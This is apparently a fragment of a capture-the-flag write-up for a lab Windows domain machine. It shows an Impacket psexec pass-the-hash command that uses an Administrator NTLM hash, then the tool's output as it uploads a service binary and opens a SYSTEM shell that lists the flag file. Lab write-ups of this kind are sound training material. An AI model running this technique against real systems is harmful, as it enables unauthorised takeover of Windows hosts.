 $sudo python3 psexec.py EGOTISTICAL-BANK.LOCAL/Administrator@10.10.10.175 -hashes
aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff
Impacket v0.9.22.dev1+20200416.91838.62162e0a - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file fAYJOzUv.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service AFpQ on 10.10.10.175.....
[*] Starting service AFpQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>dir ..\..\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is 489C-D8FC

 Directory of C:\Users\Administrator\Desktop

01/23/2020  04:11 PM    <DIR>          .
01/23/2020  04:11 PM    <DIR>          ..
01/23/2020  11:22 AM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)   7,866,998,784 bytes free